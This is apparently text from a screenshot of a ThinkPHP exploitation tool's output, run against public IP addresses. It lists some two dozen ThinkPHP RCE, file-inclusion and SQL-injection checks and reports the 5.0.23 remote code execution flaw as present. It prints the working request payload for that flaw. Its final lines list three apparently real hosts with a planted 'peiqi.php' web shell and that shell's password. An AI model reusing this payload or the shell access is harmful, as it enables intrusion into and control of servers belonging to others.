 配置 关于
URL: http://39.99.237.83 版本: ThinkPHP 5.0.23 RCE 检测 CLEAR
路径: 导入 批量检测 GETSHELL
信息 命令执行
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.228.143/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入
[+] http://39.99.228.143/peiqi.php Pass:peiqi
[+] http://39.99.159.51//peiqi.php Pass:peiqi
[+] http://39.99.237.83/peiqi.php Pass:peiqi